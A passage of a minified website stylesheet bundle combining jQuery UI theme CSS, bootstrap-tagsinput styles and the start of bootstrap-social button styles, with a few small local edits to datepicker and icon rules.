efa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-reset,.ui-menu{outline:0;list-style:none}.ui-button,.ui-spinner,.ui-spinner-input{vertical-align:middle}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-zfix,.ui-widget-overlay{top:0;left:0;width:100%;height:100%}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;/* text-indent:-99999px; */font-size: 10px;cursor: pointer;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons,.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right: 9px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right: 5px;content: "asd";z-index: 12333333;}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{/* display:block; */position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{padding:0;margin:0;display:block}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-slider-vertical .ui-slider-range-min,.ui-spinner-down{bottom:0}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 22px .2em .4em}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{box-shadow:0 3px 4px rgba(0,0,0,.15);background:#fff;color:#444;z-index: 99999;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.ui-widget-content a{color:#444}.ui-widget-header{border:1px solid #aaa;background:#ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus{border:1px solid transparent;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{/* border:1px solid #aaa; *//* font-weight:400; *//* color:#212121; */}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{/* background-position:-48px -192px */}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}
.bootstrap-tagsinput{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);display:inline-block;padding:4px 6px;color:#555;vertical-align:middle;border-radius:4px;max-width:100%;line-height:22px;cursor:text;width:100%}.bootstrap-tagsinput input,.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput span{background:#444}.bootstrap-tagsinput input{outline:0;background-color:transparent;padding:0 6px;margin:0;width:auto;max-width:inherit}.bootstrap-tagsinput.form-control input::-moz-placeholder{color:#777;opacity:1}.bootstrap-tagsinput.form-control input:-ms-input-placeholder{color:#777}.bootstrap-tagsinput.form-control input::-webkit-input-placeholder{color:#777}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{content:"x";padding:0 2px}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-social,.btn-social-icon{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-adn.active,.btn-adn:active,.btn-bitbucket.active,.btn-bitbucket:active,.btn-dropbox.active,.btn-dropbox:active,.btn-facebook.active,.btn-facebook:active,.btn-flickr.active,.btn-flickr:active,.btn-foursquare.active,.btn-foursquare:active,.btn-github.active,.btn-github:active,.btn-google.active,.btn-google:active,.btn-instagram.active,.btn-instagram:active,.btn-microsoft.active,.btn-microsoft:active,.btn-openid.active,.btn-openid:active,.btn-pinterest.active,.btn-pinterest:active,.btn-reddit.active,.btn-reddit:active,.btn-soundcloud.active,.btn-soundcloud:active,.btn-tumblr.active,.btn-tumblr:active,.btn-twitter.active,.btn-twitter:active,.btn-vimeo.active,.btn-vimeo:active,.btn-vk.active,.btn-vk:active,.btn-yahoo.active,.btn-yahoo:active,.open>.dropdown-toggle.btn-adn,.open>.dropdown-toggle.btn-bitbucket,.open>.dropdown-toggle.btn-dropbox,.open>.dropdown-toggle.btn-facebook,.open>.dropdown-toggle.btn-flickr,.open>.dropdown-toggle.btn-foursquare,.open>.dropdown-toggle.btn-github,.open>.dropdown-toggle.btn-google,.open>.dropdown-toggle.btn-instagram,.open>.dropdown-toggle.btn-microsoft,.open>.dropdown-toggle.btn-openid,.open>.dropdown-toggle.btn-pinterest,.open>.dropdown-toggle.btn-reddit,.open>.dropdown-toggle.btn-soundcloud,.open>.dropdown-toggle.btn-tumblr,.open>.dropdown-toggle.btn-twitter,.open>.dropdown-toggle.btn-vimeo,.open>.dropdown-toggle.btn-vk,.open>.dropdown-toggle.btn-yahoo{background-image:none}.btn-social{position:relative;padding-left:44px;text-align:left}.btn-social>:first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,.2)}.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon{position:relative;text-align:left;height:34px;width:15%;padding:0}.btn-social-icon>:first-child{position:absolute;left:0;top:0;bottom:0;line-height:34px;font-size:1.6em}.btn-social-icon.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social-icon.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social-icon.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon>:first-child{border:none;text-align:center;width:100%!important}.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}.btn-adn{color:#fff;background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn.active,.btn-adn:active,.btn-adn:focus,.btn-adn:hover,.open>.dropdown-toggle.btn-adn{color:#fff;background-color:#ce563f;border-color:rgba(0,0,0,.2)}.btn-adn.disabled,.btn-adn.disabled.active,.btn-adn.disabled:active,.btn-adn.disabled:focus,.btn-adn.disabled:hover,.btn-adn[disabled],.btn-adn[disabled].active,.btn-adn[disabled]:active,.btn-adn[disabled]:focus,.btn-adn[disabled]:hover,fieldset[disabled] .btn-adn,fieldset[disabled] .btn-adn.active,fieldset[disabled] .btn-adn:active,fieldset[disabled] .btn-adn:focus,fieldset[disabled] .btn-adn:hover{background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn .badge{color:#d87a68;background-color:#fff}.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket.active,.btn-bitbucket:active,.btn-bitbucket:focus,.btn-bitbucket:hover,.open>.dropdown-toggle.btn-bitbucket{color:#fff;background-color:#163758;border-color:rgba(0,0,0,.2)}.btn-bitbucket.disabled,.btn-bitbucket.disabled.active,.btn-bitbucket.disabled:active,.btn-bitbucket.disabled:focus,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled],.btn-bitbucket[disabled].active,.btn-bitbucket[disabled]:active,.btn-bitbucket[disabled]:focus,.btn-bitbucket[disabled]:hover,fieldset[disabled] 